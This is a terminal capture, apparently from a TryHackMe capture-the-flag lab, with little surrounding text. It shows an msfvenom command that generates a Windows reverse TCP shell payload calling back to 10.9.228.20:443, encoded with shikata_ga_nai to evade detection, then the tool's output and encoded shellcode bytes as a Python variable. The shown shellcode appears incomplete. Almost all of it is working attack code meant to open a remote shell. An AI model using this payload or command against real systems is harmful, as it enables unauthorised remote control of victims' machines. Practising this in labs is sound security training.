 kali@kali:~/Downloads/THM$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.228.20 LPORT=443 -e x86/shikata_ga_nai -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload =  b""
payload += b"\xbb\x33\x9f\x48\x60\xd9\xc2\xd9\x74\x24\xf4\x5e"
payload += b"\x29\xc9\xb1\x52\x31\x5e\x12\x03\x5e\x12\x83\xf5"
payload += b"\x9b\xaa\x95\x05\x4b\xa8\x56\xf5\x8c\xcd\xdf\x10"
payload += b"\xbd\xcd\x84\x51\xee\xfd\xcf\x37\x03\x75\x9d\xa3"
payload += b"\x90\xfb\x0a\xc4\x11\xb1\x6c\xeb\xa2\xea\x4d\x6a"
payload += b"\x21\xf1\x81\x4c\x18\x3a\xd4\x8d\x5d\x27\x15\xdf"
payload += b"\x36\x23\x88\xcf\x33\x79\x11\x64\x0f\x6f\x11\x99"
payload += b"\xd8\x8e\x30\x0c\x52\xc9\x92\xaf\xb7\x61\x9b\xb7"
payload += b"\xd4\x4c\x55\x4c\x2e\x3a\x64\x84\x7e\xc3\xcb\xe9"
payload += b"\x4e\x36\x15\x2e\x68\xa9\x60\x46\x8a\x54\x73\x9d"
payload += b"\xf0\x82\xf6\x05\x52\x40\xa0\xe1\x62\x85\x37\x62"
payload += b"\x68\x62\x33\x2c\x6d\x75\x90\x47\x89\xfe\x17\x87"
payload += b"\x1b\x44\x3c\x03\x47\x1e\x5d\x12\x2d\xf1\x62\x44"
payload += b"\x8e\xae\xc6\x0f\x23\xba\x7a\x52\x2c\x0f\xb7\x6c"
payload += b"\xac\x07\xc0\x1f\x9e\x88\x7a\xb7\x92\x41\xa5\x40"
payload += b"\xd4\x7b\x11\xde\x2b\x84\x62\xf7\xef\xd0\x32\x6f"
payload += b"\xd9\x58\xd9\x6f\xe6\x8c\x4e\x3f\x48\x7f\x2f\xef"
payload += b"\x28\x2f\xc7\xe5\xa6\x10\xf7\x06\x6d\x39\x92\xfd"
payload += b"\xe6\x4c\x6a\x19\xe2\x38\x6e\xe1\x0a\x02\xe7\x07"